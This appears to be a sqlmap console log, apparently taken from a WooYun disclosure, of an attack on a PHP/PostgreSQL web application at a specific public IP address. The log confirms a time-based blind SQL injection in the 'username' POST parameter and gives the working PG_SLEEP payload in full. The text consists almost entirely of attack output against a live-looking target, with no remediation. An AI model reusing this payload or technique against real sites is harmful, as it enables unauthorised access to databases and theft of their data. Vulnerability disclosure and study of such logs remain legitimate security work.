 sqlmap
[16:39:44] [INFO] testing 'Generic UNION query (39) - 22 to 40 columns'
[16:39:52] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 176 HTTP(s) requests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=admin' AND 9594=(SELECT 9594 FROM PG_SLEEP(30)) AND 'Cpbl'='Cpbl&flag=0&userem
ail=admin@qq.com&sub=yes
---
[16:43:27] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache, PHP 5.3.2
back-end DBMS: PostgreSQL
[16:43:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 92 times
[16:43:27] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\218.65.221.99'
[*] shutting down at 16:43:27
www.wooyun.org
C:\Python27\sqlmap>_